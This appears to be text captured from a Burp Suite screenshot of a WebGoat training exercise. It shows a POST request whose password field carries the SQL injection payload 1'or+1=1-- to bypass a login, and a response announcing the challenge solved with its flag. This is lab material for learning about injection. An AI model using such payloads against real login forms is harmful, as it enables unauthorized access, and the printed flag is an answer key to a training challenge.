 Pretty Raw Hex \n
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 46
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
13 Connection: keep-alive
14
15 username_login=Larry&password_login=1'or+1=1--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 14 Dec 2024 02:43:30 GMT
5 Content-Length: 225
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations, you solved the challenge. Here is your flag: 85808696-d
a09-43b1-adc8-b4c44a024f8f",
10 "output":null,
11 "assignment":"Assignment5",
12 "attemptWasMade":true
13 }